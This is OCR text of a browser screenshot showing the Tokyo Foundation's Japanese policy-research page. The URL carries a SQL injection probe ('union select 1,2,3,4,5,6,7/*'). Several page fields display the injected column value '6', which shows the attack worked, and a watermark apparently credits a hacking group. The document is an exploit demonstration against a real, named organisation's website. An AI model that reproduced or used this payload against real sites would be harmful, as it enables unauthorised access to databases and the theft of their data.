 政策研究テーマ | 政策研究・提言 - 東京財団 - THE TOKYO FOUNDATION - Windows Internet Explorer
http://www.tkfd.or.jp/research/theme/index.php?id=1+and+1=2+union+select+1,2,3,4,5,6,7/*
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 政策研究テーマ | 政策研究・提言 - 東京財団 - ...
政策研究テーマ
経済政策
税・財政・社会保障制度
金融政策
国土保全・環境
エネルギー政策
政治・行政
地域再生
生命倫理
文化・文明
制度研究
外交・安保政策
アメリカ
中国
ユーラシア
研究員
現在進行中のプロジェクト
過去のプロジェクト
政策研究・提言TOP
政策提言
6 (更新日:00/00/00)
緊急声明
6 (更新日:00/00/00)
論考
6 (更新日:00/00/00)
時評
6 (更新日:00/00/00)
お知らせ
6 (更新日:00/00/00)
レポート
习科 silic
WWW.BLACKBAP.ORG